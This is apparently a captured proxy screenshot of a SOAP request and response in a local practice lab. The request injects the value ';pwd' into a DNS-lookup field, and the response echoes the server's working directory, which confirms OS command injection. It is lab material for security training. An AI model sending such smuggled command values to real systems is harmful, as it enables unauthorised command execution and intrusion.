 Request
Pretty Raw Hex \n
1 POST /webservices/soap/ws-lookup-dns-record.php HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: "urn:commandinjwsdl#commandinj"
5 Content-Length: 433
6 Host: localhost
7 Connection: Keep-Alive
8 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
9
10 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:commandinjwsdl">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <urn:lookupDNS soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
14 <targetHost xsi:type="xsd:string">
;pwd
</targetHost>
15 </urn:lookupDNS>
16 </soapenv:Body>
17 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 17:05:51 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Set-Cookie: PHPSESSID=51u16k0r2h9gcsh11du6avts90; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
10 Vary: Accept-Encoding
11 Content-Length: 564
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/xml; charset=ISO-8859-1
15
16 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:lookupDNSResponse xmlns:ns1="urn:commandinjwsdl">
<Answer xsi:type="xsd:xml">
<results host=";pwd">
/app/webservices/soap
17 </results>
</Answer>
</ns1:lookupDNSResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>